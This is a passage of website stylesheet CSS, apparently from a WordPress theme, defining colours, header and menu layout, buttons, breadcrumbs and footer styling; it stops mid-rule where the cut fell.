#grve-header.grve-sticky-header.grve-shrink .grve-logo, #grve-header.grve-sticky-header.grve-advanced #grve-top-header, #grve-header.grve-sticky-header.grve-advanced .grve-logo { height: 60px; } #grve-header.grve-sticky-header.grve-shrink .grve-logo a, #grve-header.grve-sticky-header.grve-advanced .grve-logo a { height: 16px; } #grve-header.grve-sticky-header.grve-shrink .grve-logo.grve-logo-text a, #grve-header.grve-sticky-header.grve-advanced .grve-logo.grve-logo-text a { line-height: 60px; } #grve-header.grve-sticky-header.grve-advanced.hide #grve-main-header { -webkit-transform: translateY(-83px); -moz-transform: translateY(-83px); transform: translateY(-83px); } #grve-header.grve-sticky-header #grve-main-header { background-color: rgba(0,0,0,0.85); } #grve-header.grve-sticky-header #grve-top-header, #grve-header.grve-sticky-header #grve-bottom-header { background-color: transparent; } #grve-header.grve-sticky-header .grve-logo-text a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li > a, #grve-header.grve-sticky-header #grve-main-header .grve-header-element > a, #grve-header.grve-sticky-header .grve-header-element .grve-purchased-items { color: #ffffff; } #grve-header.grve-sticky-header .grve-logo-text a:hover, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.grve-current > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li:hover > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-item > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.current-menu-ancestor > a, #grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper > ul > li.active > a, #grve-header.grve-sticky-header #grve-main-header .grve-header-element > a:hover { color: #999999; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-item > a span, #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li.current-menu-ancestor > a span { border-color: #ededed; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper > ul > li:hover > a span { border-color: #ededed; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li > a span:after { background-color: #ededed; } #grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper > ul > li:hover > a span:after { background-color: #ededed; } #grve-header.grve-sticky-header #grve-main-header.grve-header-default .grve-header-elements-wrapper:before { background: -moz-linear-gradient(top, rgba(255,255,255,0) 5%, rgba(255,255,255,0.30) 30%, rgba(255,255,255,0.30) 70%, rgba(255,255,255,0) 95%); background: -webkit-linear-gradient(top, rgba(255,255,255,0) 5%, rgba(255,255,255,0.30) 30%, rgba(255,255,255,0.30) 70%, rgba(255,255,255,0) 95%); background: linear-gradient(to bottom, rgba(255,255,255,0) 5%, rgba(255,255,255,0.30) 30%, rgba(255,255,255,0.30) 70%, rgba(255,255,255,0) 95%); } #grve-header.grve-sticky-header #grve-main-header.grve-header-default { border-color: rgba(255,255,255,0.30); } #grve-sidearea { background-color: #232323; color: #777777; } #grve-sidearea .widget, #grve-sidearea form, #grve-sidearea form p, #grve-sidearea form div, #grve-sidearea form span { color: #777777; } #grve-sidearea h1, #grve-sidearea h2, #grve-sidearea h3, #grve-sidearea h4, #grve-sidearea h5, #grve-sidearea h6, #grve-sidearea .widget .grve-widget-title { color: #ffffff; } #grve-sidearea a { color: #777777; } #grve-sidearea .widget li a .grve-arrow:after, #grve-sidearea .widget li a .grve-arrow:before { color: #777777; } #grve-sidearea a:hover { color: #f1b144; } #grve-sidearea .grve-close-btn:after, #grve-sidearea .grve-close-btn:before, #grve-sidearea .grve-close-btn span { background-color: #777777; } #grve-sidearea .grve-border, #grve-sidearea form, #grve-sidearea form p, #grve-sidearea form div, #grve-sidearea form span, #grve-sidearea .widget a, #grve-sidearea .widget ul, #grve-sidearea .widget li, #grve-sidearea .widget table, #grve-sidearea .widget table td, #grve-sidearea .widget table th, #grve-sidearea .widget table tr { border-color: #3e3e3e; } #grve-sidearea-overlay { background-color: rgba(255,255,255,0.90); } #grve-modal-overlay, .mfp-bg, #grve-loader-overflow { background-color: rgba(0,0,0,0.95); } #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h1, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h2, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h3, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h4, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h5, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h6, #grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) .grve-modal-title, .mfp-title, .mfp-counter { color: #ffffff; } .grve-close-modal:before, .grve-close-modal:after, .mfp-wrap .grve-loader { background-color: #ffffff; } button.mfp-arrow { color: #ffffff; } #grve-theme-wrapper .grve-modal form, #grve-theme-wrapper .grve-modal form p, #grve-theme-wrapper .grve-modal form div, #grve-theme-wrapper .grve-modal form span, #grve-socials-modal ul li a, #grve-language-modal ul li a { color: #777777; border-color: #3e3e3e; } #grve-responsive-header > .grve-wrapper { background-color: rgba(255,255,255,1); } #grve-responsive-header { height: 75px; } #grve-responsive-header .grve-logo { height: 75px; } #grve-responsive-header .grve-header-element > a { line-height: 75px; } #grve-responsive-header .grve-logo a { height: 50px; } #grve-responsive-header .grve-logo.grve-logo-text a { line-height: 75px; } #grve-responsive-header .grve-logo .grve-wrapper img { padding-top: 0; padding-bottom: 0; } @media only screen and (max-width: 1023px) { #grve-header.grve-responsive-overlapping + * { top: -75px; margin-bottom: -75px; } #grve-feature-section + #grve-header.grve-responsive-overlapping { top: -75px; } #grve-header.grve-responsive-overlapping + .grve-page-title .grve-wrapper, #grve-header.grve-responsive-overlapping + #grve-feature-section .grve-wrapper { padding-top: 75px; } } #grve-hidden-menu { background-color: #05445e; } #grve-hidden-menu a, #grve-hidden-menu.grve-slide-menu ul.grve-menu .grve-arrow { color: #ffffff; } #grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:after, #grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:before { background-color: #ffffff; } #grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:after, #grve-hidden-menu ul.grve-menu li.open > a .grve-arrow:before { background-color: #f1b144; } #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { color: #ffffff; } #grve-hidden-menu a:hover, #grve-hidden-menu.grve-slide-menu ul.grve-menu .grve-arrow:hover, #grve-hidden-menu ul.grve-menu > li.current-menu-item > a, #grve-hidden-menu ul.grve-menu > li.current-menu-ancestor > a, #grve-hidden-menu ul.grve-menu li.current-menu-item > a, #grve-hidden-menu ul.grve-menu li.open > a { color: #f1b144; } #grve-hidden-menu .grve-close-btn:after, #grve-hidden-menu .grve-close-btn:before, #grve-hidden-menu .grve-close-btn span { background-color: #777777; } #grve-hidden-menu ul.grve-menu li a, #grve-theme-wrapper .grve-header-responsive-elements form, #grve-theme-wrapper .grve-header-responsive-elements form p, #grve-theme-wrapper .grve-header-responsive-elements form div, #grve-theme-wrapper .grve-header-responsive-elements form span { border-color: #05445e; } #grve-hidden-menu-overlay { background-color: rgba(255,255,255,0.90); } #grve-responsive-header .grve-logo-text a, #grve-responsive-header .grve-header-element > a, #grve-responsive-header .grve-header-element .grve-purchased-items { color: #05445e; } #grve-responsive-header .grve-logo-text a:hover, #grve-responsive-header .grve-header-element > a:hover { color: #f1b144; } .grve-spinner { display: inline-block; position: absolute !important; top: 50%; left: 50%; margin-top: -1.500em; margin-left: -1.500em; text-indent: -9999em; -webkit-transform: translateZ(0); -ms-transform: translateZ(0); transform: translateZ(0); } .grve-spinner:not(.custom) { font-size: 14px; border-top: 0.200em solid rgba(127, 127, 127, 0.3); border-right: 0.200em solid rgba(127, 127, 127, 0.3); border-bottom: 0.200em solid rgba(127, 127, 127, 0.3); border-left: 0.200em solid; -webkit-animation: spinnerAnim 1.1s infinite linear; animation: spinnerAnim 1.1s infinite linear; } .grve-spinner:not(.custom) { border-left-color: #05445e; } .grve-spinner:not(.custom), .grve-spinner:not(.custom):after { border-radius: 50%; width: 3.000em; height: 3.000em; } @-webkit-keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes spinnerAnim { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } #grve-theme-wrapper .has-primary-1-color { color: #05445e; } #grve-theme-wrapper .has-primary-1-background-color { background-color: #05445e; } #grve-theme-wrapper .has-primary-2-color { color: #189ab4; } #grve-theme-wrapper .has-primary-2-background-color { background-color: #189ab4; } #grve-theme-wrapper .has-primary-3-color { color: #75e6da; } #grve-theme-wrapper .has-primary-3-background-color { background-color: #75e6da; } #grve-theme-wrapper .has-primary-4-color { color: #5da9e9; } #grve-theme-wrapper .has-primary-4-background-color { background-color: #5da9e9; } #grve-theme-wrapper .has-primary-5-color { color: #e98973; } #grve-theme-wrapper .has-primary-5-background-color { background-color: #e98973; } #grve-theme-wrapper .has-green-color { color: #66bb6a; } #grve-theme-wrapper .has-green-background-color { background-color: #66bb6a; } #grve-theme-wrapper .has-red-color { color: #ff5252; } #grve-theme-wrapper .has-red-background-color { background-color: #ff5252; } #grve-theme-wrapper .has-orange-color { color: #ffb74d; } #grve-theme-wrapper .has-orange-background-color { background-color: #ffb74d; } #grve-theme-wrapper .has-aqua-color { color: #1de9b6; } #grve-theme-wrapper .has-aqua-background-color { background-color: #1de9b6; } #grve-theme-wrapper .has-blue-color { color: #00b0ff; } #grve-theme-wrapper .has-blue-background-color { background-color: #00b0ff; } #grve-theme-wrapper .has-purple-color { color: #b388ff; } #grve-theme-wrapper .has-purple-background-color { background-color: #b388ff; } #grve-theme-wrapper .has-black-color { color: #000000; } #grve-theme-wrapper .has-black-background-color { background-color: #000000; } #grve-theme-wrapper .has-dark-color { color: #000000; } #grve-theme-wrapper .has-dark-background-color { background-color: #000000; } #grve-theme-wrapper .has-grey-color { color: #bababa; } #grve-theme-wrapper .has-grey-background-color { background-color: #bababa; } #grve-theme-wrapper .has-white-color { color: #ffffff; } #grve-theme-wrapper .has-white-background-color { background-color: #ffffff; } #grve-theme-wrapper .has-light-color { color: #ffffff; } #grve-theme-wrapper .has-light-background-color { background-color: #ffffff; } h1,h2,h3,h4,h5,h6, .grve-h1, .grve-h2, .grve-h3, .grve-h4, .grve-h5, .grve-h6, .grve-heading-color, .grve-blog.grve-with-shadow .grve-post-title { color: #262626; } .grve-headings-primary-1 h1, .grve-headings-primary-1 h2, .grve-headings-primary-1 h3, .grve-headings-primary-1 h4, .grve-headings-primary-1 h5, .grve-headings-primary-1 h6, .grve-headings-primary-1 .grve-heading-color, .wpb_column.grve-headings-primary-1 h1, .wpb_column.grve-headings-primary-1 h2, .wpb_column.grve-headings-primary-1 h3, .wpb_column.grve-headings-primary-1 h4, .wpb_column.grve-headings-primary-1 h5, .wpb_column.grve-headings-primary-1 h6, .wpb_column.grve-headings-primary-1 .grve-heading-color , .grve-blog ul.grve-post-meta a:hover, .grve-blog a.grve-read-more { color: #05445e; } .grve-headings-primary-2 h1, .grve-headings-primary-2 h2, .grve-headings-primary-2 h3, .grve-headings-primary-2 h4, .grve-headings-primary-2 h5, .grve-headings-primary-2 h6, .grve-headings-primary-2 .grve-heading-color, .wpb_column.grve-headings-primary-2 h1, .wpb_column.grve-headings-primary-2 h2, .wpb_column.grve-headings-primary-2 h3, .wpb_column.grve-headings-primary-2 h4, .wpb_column.grve-headings-primary-2 h5, .wpb_column.grve-headings-primary-2 h6, .wpb_column.grve-headings-primary-2 .grve-heading-color { color: #189ab4; } .grve-headings-primary-3 h1, .grve-headings-primary-3 h2, .grve-headings-primary-3 h3, .grve-headings-primary-3 h4, .grve-headings-primary-3 h5, .grve-headings-primary-3 h6, .grve-headings-primary-3 .grve-heading-color, .wpb_column.grve-headings-primary-3 h1, .wpb_column.grve-headings-primary-3 h2, .wpb_column.grve-headings-primary-3 h3, .wpb_column.grve-headings-primary-3 h4, .wpb_column.grve-headings-primary-3 h5, .wpb_column.grve-headings-primary-3 h6, .wpb_column.grve-headings-primary-3 .grve-heading-color { color: #75e6da; } .grve-headings-primary-4 h1, .grve-headings-primary-4 h2, .grve-headings-primary-4 h3, .grve-headings-primary-4 h4, .grve-headings-primary-4 h5, .grve-headings-primary-4 h6, .grve-headings-primary-4 .grve-heading-color, .wpb_column.grve-headings-primary-4 h1, .wpb_column.grve-headings-primary-4 h2, .wpb_column.grve-headings-primary-4 h3, .wpb_column.grve-headings-primary-4 h4, .wpb_column.grve-headings-primary-4 h5, .wpb_column.grve-headings-primary-4 h6, .wpb_column.grve-headings-primary-4 .grve-heading-color { color: #5da9e9; } .grve-headings-primary-5 h1, .grve-headings-primary-5 h2, .grve-headings-primary-5 h3, .grve-headings-primary-5 h4, .grve-headings-primary-5 h5, .grve-headings-primary-5 h6, .grve-headings-primary-5 .grve-heading-color, .wpb_column.grve-headings-primary-5 h1, .wpb_column.grve-headings-primary-5 h2, .wpb_column.grve-headings-primary-5 h3, .wpb_column.grve-headings-primary-5 h4, .wpb_column.grve-headings-primary-5 h5, .wpb_column.grve-headings-primary-5 h6, .wpb_column.grve-headings-primary-5 .grve-heading-color { color: #e98973; } .grve-headings-dark h1, .grve-headings-dark h2, .grve-headings-dark h3, .grve-headings-dark h4, .grve-headings-dark h5, .grve-headings-dark h6, .grve-headings-dark .grve-heading-color, .wpb_column.grve-headings-dark h1, .wpb_column.grve-headings-dark h2, .wpb_column.grve-headings-dark h3, .wpb_column.grve-headings-dark h4, .wpb_column.grve-headings-dark h5, .wpb_column.grve-headings-dark h6, .wpb_column.grve-headings-dark .grve-heading-color { color: #000000; } .grve-headings-light h1, .grve-headings-light h2, .grve-headings-light h3, .grve-headings-light h4, .grve-headings-light h5, .grve-headings-light h6, .grve-headings-light .grve-heading-color, .wpb_column.grve-headings-light h1, .wpb_column.grve-headings-light h2, .wpb_column.grve-headings-light h3, .wpb_column.grve-headings-light h4, .wpb_column.grve-headings-light h5, .wpb_column.grve-headings-light h6, .wpb_column.grve-headings-light .grve-heading-color { color: #ffffff; } .grve-text-primary-1, .grve-text-hover-primary-1:hover, a:hover .grve-text-hover-primary-1, .grve-like-counter.active i, .grve-list li:before, #grve-single-post-meta-bar .grve-categories ul li a:hover, #grve-single-post-meta-bar .grve-tags ul li a:hover, .vc_tta-panel.vc_active .vc_tta-controls-icon, .grve-pagination ul li a:hover, .grve-pagination ul li span.current, .grve-blog.grve-with-shadow .grve-post-title:hover { color: #05445e; } .grve-text-primary-2, .grve-text-hover-primary-2:hover, a:hover .grve-text-hover-primary-2, .grve-list li:before { color: #189ab4; } .grve-text-primary-3, .grve-text-hover-primary-3:hover, a:hover .grve-text-hover-primary-3, .grve-list li:before { color: #75e6da; } .grve-text-primary-4, .grve-text-hover-primary-4:hover, a:hover .grve-text-hover-primary-4, .grve-list li:before { color: #5da9e9; } .grve-text-primary-5, .grve-text-hover-primary-5:hover, a:hover .grve-text-hover-primary-5, .grve-list li:before { color: #e98973; } .grve-text-dark, #grve-content .grve-text-dark, a.grve-text-dark, .grve-text-dark-hover:hover, a:hover .grve-text-dark-hover { color: #000000; } .grve-text-light, #grve-content .grve-text-light, a.grve-text-light, .grve-text-light-hover:hover, a:hover .grve-text-light-hover { color: #ffffff; } .grve-text-green, .grve-text-hover-green:hover, a.grve-text-hover-green:hover, a:hover .grve-text-hover-green { color: #66bb6a; } .grve-text-red, .grve-text-hover-red:hover, a.grve-text-hover-red:hover, a:hover .grve-text-hover-red { color: #ff5252; } .grve-text-orange, .grve-text-hover-orange:hover, a.grve-text-hover-orange:hover, a:hover .grve-text-hover-orange { color: #fd7f24; } .grve-text-aqua, .grve-text-hover-aqua:hover, a.grve-text-hover-aqua:hover, a:hover .grve-text-hover-aqua { color: #1de9b6; } .grve-text-blue, .grve-text-hover-blue:hover, a.grve-text-hover-blue:hover, a:hover .grve-text-hover-blue { color: #00b0ff; } .grve-text-purple, .grve-text-hover-purple:hover, a.grve-text-hover-purple:hover, a:hover .grve-text-hover-purple { color: #b388ff; } .grve-text-black, .grve-text-hover-black:hover, a.grve-text-hover-black:hover, a:hover .grve-text-hover-black { color: #000000; } .grve-text-grey, .grve-text-hover-grey:hover, a.grve-text-hover-grey:hover, a:hover .grve-text-hover-grey { color: #bababa; } .grve-text-white, .grve-text-hover-white:hover, a.grve-text-hover-white:hover, a:hover .grve-text-hover-white { color: #ffffff; } .grve-bg-primary-1, .grve-bg-hover-primary-1:hover, a.grve-bg-hover-primary-1:hover, #grve-main-content .vc_tta.vc_general .vc_tta-tab.vc_active > a:after, blockquote:before, .grve-no-assigned-menu a:hover, #grve-theme-wrapper .mejs-controls .mejs-time-rail .mejs-time-current { background-color: #05445e; color: #ffffff; } a.grve-btn-line.grve-bg-primary-1 { background-color: transparent; border-color: #05445e; color: #05445e; } a.grve-btn-line.grve-bg-hover-primary-1:hover { background-color: #05445e; border-color: #05445e; color: #ffffff; } .grve-menu-type-button.grve-primary-1 > a .grve-item, .grve-menu-type-button.grve-hover-primary-1 > a:hover .grve-item { background-color: #05445e; color: #ffffff; } .grve-bg-primary-2, .grve-bg-hover-primary-2:hover, a.grve-bg-hover-primary-2:hover { background-color: #189ab4; color: #ffffff; } a.grve-btn-line.grve-bg-primary-2 { background-color: transparent; border-color: #189ab4; color: #189ab4; } a.grve-btn-line.grve-bg-hover-primary-2:hover { background-color: #189ab4; border-color: #189ab4; color: #ffffff; } .grve-menu-type-button.grve-primary-2 > a .grve-item, .grve-menu-type-button.grve-hover-primary-2 > a:hover .grve-item { background-color: #189ab4; color: #ffffff; } .grve-bg-primary-3, .grve-bg-hover-primary-3:hover, a.grve-bg-hover-primary-3:hover { background-color: #75e6da; color: #ffffff; } a.grve-btn-line.grve-bg-primary-3 { background-color: transparent; border-color: #75e6da; color: #75e6da; } a.grve-btn-line.grve-bg-hover-primary-3:hover { background-color: #75e6da; border-color: #75e6da; color: #ffffff; } .grve-menu-type-button.grve-primary-3 > a .grve-item, .grve-menu-type-button.grve-hover-primary-3 > a:hover .grve-item { background-color: #75e6da; color: #ffffff; } .grve-bg-primary-4, .grve-bg-hover-primary-4:hover, a.grve-bg-hover-primary-4:hover { background-color: #5da9e9; color: #ffffff; } a.grve-btn-line.grve-bg-primary-4 { background-color: transparent; border-color: #5da9e9; color: #5da9e9; } a.grve-btn-line.grve-bg-hover-primary-4:hover { background-color: #5da9e9; border-color: #5da9e9; color: #ffffff; } .grve-menu-type-button.grve-primary-4 > a .grve-item, .grve-menu-type-button.grve-hover-primary-4 > a:hover .grve-item { background-color: #5da9e9; color: #ffffff; } .grve-bg-primary-5, .grve-bg-hover-primary-5:hover, a.grve-bg-hover-primary-5:hover { background-color: #e98973; color: #ffffff; } a.grve-btn-line.grve-bg-primary-5 { background-color: transparent; border-color: #e98973; color: #e98973; } a.grve-btn-line.grve-bg-hover-primary-5:hover { background-color: #e98973; border-color: #e98973; color: #ffffff; } .grve-menu-type-button.grve-primary-5 > a .grve-item, .grve-menu-type-button.grve-hover-primary-5 > a:hover .grve-item { background-color: #e98973; color: #ffffff; } .grve-bg-dark, a.grve-bg-dark:hover, .grve-outline-btn a.grve-bg-dark:hover { background-color: #000000; color: #ffffff; } .grve-outline-btn a.grve-bg-dark { background-color: transparent; border-color: #000000; color: #000000; } .grve-bg-light, a.grve-bg-light:hover { background-color: #ffffff; color: #000000; } .grve-outline-btn a.grve-bg-light:hover { background-color: #ffffff; color: #000000; } .grve-outline-btn a.grve-bg-light { background-color: transparent; border-color: #ffffff; color: #ffffff; } .grve-bg-green, .grve-bg-hover-green:hover, a.grve-bg-hover-green:hover { background-color: #66bb6a; color: #ffffff; } a.grve-btn-line.grve-bg-green { background-color: transparent; border-color: #66bb6a; color: #66bb6a; } a.grve-btn-line.grve-bg-hover-green:hover { background-color: #66bb6a; border-color: #66bb6a; color: #ffffff; } .grve-menu-type-button.grve-green > a .grve-item, .grve-menu-type-button.grve-hover-green > a:hover .grve-item { background-color: #66bb6a; color: #ffffff; } .grve-bg-red, .grve-bg-hover-red:hover, a.grve-bg-hover-red:hover { background-color: #ff5252; color: #ffffff; } a.grve-btn-line.grve-bg-red { background-color: transparent; border-color: #ff5252; color: #ff5252; } a.grve-btn-line.grve-bg-hover-red:hover { background-color: #ff5252; border-color: #ff5252; color: #ffffff; } .grve-menu-type-button.grve-red > a .grve-item, .grve-menu-type-button.grve-hover-red > a:hover .grve-item { background-color: #ff5252; color: #ffffff; } .grve-bg-orange, .grve-bg-hover-orange:hover, a.grve-bg-hover-orange:hover { background-color: #fd7f24; color: #ffffff; } a.grve-btn-line.grve-bg-orange { background-color: transparent; border-color: #fd7f24; color: #fd7f24; } a.grve-btn-line.grve-bg-hover-orange:hover { background-color: #fd7f24; border-color: #fd7f24; color: #ffffff; } .grve-menu-type-button.grve-orange > a .grve-item, .grve-menu-type-button.grve-hover-orange > a:hover .grve-item { background-color: #fd7f24; color: #ffffff; } .grve-bg-aqua, .grve-bg-hover-aqua:hover, a.grve-bg-hover-aqua:hover { background-color: #1de9b6; color: #ffffff; } a.grve-btn-line.grve-bg-aqua { background-color: transparent; border-color: #1de9b6; color: #1de9b6; } a.grve-btn-line.grve-bg-hover-aqua:hover { background-color: #1de9b6; border-color: #1de9b6; color: #ffffff; } .grve-menu-type-button.grve-aqua > a .grve-item, .grve-menu-type-button.grve-hover-aqua > a:hover .grve-item { background-color: #1de9b6; color: #ffffff; } .grve-bg-blue, .grve-bg-hover-blue:hover, a.grve-bg-hover-blue:hover { background-color: #00b0ff; color: #ffffff; } a.grve-btn-line.grve-bg-blue { background-color: transparent; border-color: #00b0ff; color: #00b0ff; } a.grve-btn-line.grve-bg-hover-blue:hover { background-color: #00b0ff; border-color: #00b0ff; color: #ffffff; } .grve-menu-type-button.grve-blue > a .grve-item, .grve-menu-type-button.grve-hover-blue > a:hover .grve-item { background-color: #00b0ff; color: #ffffff; } .grve-bg-purple, .grve-bg-hover-purple:hover, a.grve-bg-hover-purple:hover { background-color: #b388ff; color: #ffffff; } a.grve-btn-line.grve-bg-purple { background-color: transparent; border-color: #b388ff; color: #b388ff; } a.grve-btn-line.grve-bg-hover-purple:hover { background-color: #b388ff; border-color: #b388ff; color: #ffffff; } .grve-menu-type-button.grve-purple > a .grve-item, .grve-menu-type-button.grve-hover-purple > a:hover .grve-item { background-color: #b388ff; color: #ffffff; } .grve-bg-black, .grve-bg-hover-black:hover, a.grve-bg-hover-black:hover { background-color: #000000; color: #ffffff; } a.grve-btn-line.grve-bg-black { background-color: transparent; border-color: #000000; color: #000000; } a.grve-btn-line.grve-bg-hover-black:hover { background-color: #000000; border-color: #000000; color: #ffffff; } .grve-menu-type-button.grve-black > a .grve-item, .grve-menu-type-button.grve-hover-black > a:hover .grve-item { background-color: #000000; color: #ffffff; } .grve-bg-grey, .grve-bg-hover-grey:hover, a.grve-bg-hover-grey:hover { background-color: #bababa; color: #ffffff; } a.grve-btn-line.grve-bg-grey { background-color: transparent; border-color: #bababa; color: #bababa; } a.grve-btn-line.grve-bg-hover-grey:hover { background-color: #bababa; border-color: #bababa; color: #ffffff; } .grve-menu-type-button.grve-grey > a .grve-item, .grve-menu-type-button.grve-hover-grey > a:hover .grve-item { background-color: #bababa; color: #ffffff; } .grve-bg-white, .grve-bg-hover-white:hover, a.grve-bg-hover-white:hover { background-color: #ffffff; color: #bababa; } a.grve-btn-line.grve-bg-white { background-color: transparent; border-color: #ffffff; color: #ffffff; } a.grve-btn-line.grve-bg-hover-white:hover { background-color: #ffffff; border-color: #ffffff; color: #bababa; } .grve-menu-type-button.grve-white > a .grve-item, .grve-menu-type-button.grve-hover-white > a:hover .grve-item { background-color: #ffffff; color: #bababa; } .grve-anchor-menu .grve-anchor-wrapper, .grve-anchor-menu .grve-container ul { background-color: #232323; } .grve-anchor-menu .grve-container > ul > li > a, .grve-anchor-menu .grve-container ul li a, .grve-anchor-menu .grve-container > ul > li:last-child > a { border-color: #323232; } .grve-anchor-menu a { color: #4a4a4a; background-color: transparent; } .grve-anchor-menu a:hover, .grve-anchor-menu .grve-container > ul > li.active > a { color: #ffffff; background-color: #1a1a1a; } .grve-anchor-menu a .grve-arrow:after, .grve-anchor-menu a .grve-arrow:before { background-color: #ffffff; } #grve-page-anchor { height: 60px; } #grve-page-anchor .grve-anchor-wrapper { height: 60px; line-height: 60px; } #grve-page-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } #grve-post-anchor { height: 60px; } #grve-post-anchor .grve-anchor-wrapper { height: 60px; line-height: 60px; } #grve-post-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } #grve-portfolio-anchor { height: 60px; } #grve-portfolio-anchor .grve-anchor-wrapper { height: 60px; line-height: 60px; } #grve-portfolio-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } #grve-product-anchor { height: 60px; } #grve-product-anchor .grve-anchor-wrapper { height: 60px; line-height: 60px; } #grve-product-anchor.grve-anchor-menu .grve-anchor-btn { width: 60px; } .grve-breadcrumbs { background-color: #ffffff; border-color: #e0e0e0; } .grve-breadcrumbs ul li { color: #b2b2b2; } .grve-breadcrumbs ul li a { color: #05445e; } .grve-breadcrumbs ul li a:hover { color: #e98973; } #grve-page-breadcrumbs { line-height: 60px; } #grve-post-breadcrumbs { line-height: 60px; } #grve-portfolio-breadcrumbs { line-height: 60px; } #grve-product-breadcrumbs { line-height: 60px; } #grve-content, .grve-single-wrapper, #grve-main-content .grve-section { background-color: #ffffff; color: #494949; } body, .grve-text-content, .grve-text-content a, #grve-single-post-meta-bar .grve-categories ul li a, #grve-single-post-meta-bar .grve-tags ul li a, #grve-content form, #grve-content form p, #grve-content form div, #grve-content form span, table, .grve-blog.grve-with-shadow .grve-post-content { color: #494949; } .grve-border, #grve-content .grve-border, #grve-content form, #grve-content form p, #grve-content form div, #grve-content form span, hr, .grve-hr.grve-element div, .grve-title-double-line span:before, .grve-title-double-line span:after, .grve-title-double-bottom-line span:after, .vc_tta-tabs-position-top .vc_tta-tabs-list, table,tr,th,td { border-color: #e4e4e4; } hr.is-style-dots:before { color: #e4e4e4 !important; } #grve-content .grve-blog-large .grve-blog-item.sticky ul.grve-post-meta, .grve-carousel-pagination-2 .grve-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-carousel .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2.grve-testimonial .owl-controls .owl-page.active span, .grve-carousel-pagination-2.grve-testimonial .owl-controls.clickable .owl-page:hover span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls .owl-page.active span, .grve-carousel-pagination-2 .grve-flexible-carousel .owl-controls.clickable .owl-page:hover span { border-color: #05445e; } .widget .grve-widget-title { color: #262626; } .widget { color: #494949; } #grve-sidebar .widget a:not(.grve-outline):not(.grve-btn), #grve-sidebar .widget ul, #grve-sidebar .widget li, #grve-sidebar .widget table, #grve-sidebar .widget table td, #grve-sidebar .widget table th, #grve-sidebar .widget table tr { border-color: #e4e4e4; } .widget a:not(.grve-outline):not(.grve-btn) { color: #494949; } .widget a:not(.grve-outline):not(.grve-btn):hover, .widget.widget_nav_menu li.open > a { color: #05445e; } #grve-footer .grve-widget-area { background-color: #232323; } #grve-footer .widget .grve-widget-title, #grve-footer h1, #grve-footer h2, #grve-footer h3, #grve-footer h4, #grve-footer h5, #grve-footer h6 { color: #ffffff; } #grve-footer .widget, #grve-footer form, #grve-footer form p, #grve-footer form div, #grve-footer form span { color: #777777; } #grve-footer .widget a:not(.grve-outline):not(.grve-btn), #grve-footer .widget ul, #grve-footer .widget li, #grve-footer .widget table, #grve-footer .widget table td, #grve-footer .widget table th, #grve-footer .widget table tr, #grve-footer .grve-border, #grve-footer form, #grve-footer form p, #grve-footer form div, #grve-footer form span { border-color: #3e3e3e; } #grve-footer .widget a:not(.grve-outline):not(.grve-btn) { color: #a0a0a0; } #grve-footer .widget a:not(.grve-outline):not(.grve-btn):hover, #grve-footer .widget.widget_nav_menu li.open > a { color: #f1b144; } #grve-footer .grve-footer-bar { color: #5f5f5f; background-color: rgba(26,26,26,1); } #grve-footer .grve-footer-bar a { color: #696969; } #grve-footer .grve-footer-bar a:hover { color: #ffffff; } #grve-post-bar { background-color: #f7f7f7; border-color: #f2f2f2; } #grve-post-bar .grve-post-socials a { color: #000000; } #grve-post-bar .grve-post-socials a:hover, #grve-post-bar .grve-backlink a:hover, #grve-post-bar a.active i { color: #f1b144; } #grve-post-bar .grve-title { color: #afafaf; } #grve-post-bar .grve-nav-title { color: #c4c4c4; } #grve-post-bar .grve-arrow { color: #000000; } #grve-portfolio-bar { background-color: #f7f7f7; border-color: #f2f2f2; } #grve-portfolio-bar .grve-post-socials a { color: #000000; } #grve-portfolio-bar .grve-post-socials a:hover, #grve-portfolio-bar .grve-backlink a:hover, #grve-portfolio-bar a.active i { color: #f1b144; } #grve-portfolio-bar .grve-title { color: #afafaf; } #grve-portfolio-bar .grve-nav-title { color: #c4c4c4; } #grve-portfolio-bar .grve-arrow { color: #000000; } #grve-privacy-bar { background-color: rgba(0,0,0,0.90); color: #ffffff; } .grve-privacy-agreement { background-color: #2bc137; color: 